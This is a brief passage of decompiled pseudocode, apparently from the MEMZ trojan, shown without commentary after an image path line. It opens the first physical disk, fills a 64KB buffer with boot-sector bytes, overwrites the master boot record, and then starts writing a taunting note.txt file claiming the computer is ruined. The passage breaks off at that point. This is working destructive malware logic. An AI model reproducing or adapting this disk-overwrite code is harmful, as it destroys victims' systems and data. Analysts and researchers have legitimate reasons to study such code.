 v2 = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0, 0);
hObject = v2;
if ( v2 == (HANDLE)-1 )
ExitProcess(2u);
v3 = 0;
v4 = LocalAlloc(0x40u, 0x10000u);
v5 = v4;
do
{
++v3;
*v5 = v5[byte_402118 - v4];
++v5;
}
while ( v3 < 0x12F );
for ( i = 0; i < 0x7A0; ++i )
v4[i + 510] = byte_402248[i];
if ( !WriteFile(v2, v4, 0x10000u, &NumberOfBytesWritten, 0) )
ExitProcess(3u);
CloseHandle(hObject);
v7 = CreateFileA("\\note.txt", 0xC0000000, 3u, 0, 2u, 0x80u, 0);
if ( v7 == (HANDLE)-1 )
ExitProcess(4u);
if ( !WriteFile(
v7,
"YOUR COMPUTER HAS BEEN FUCKED BY THE MEMZ TROJAN.\r\n"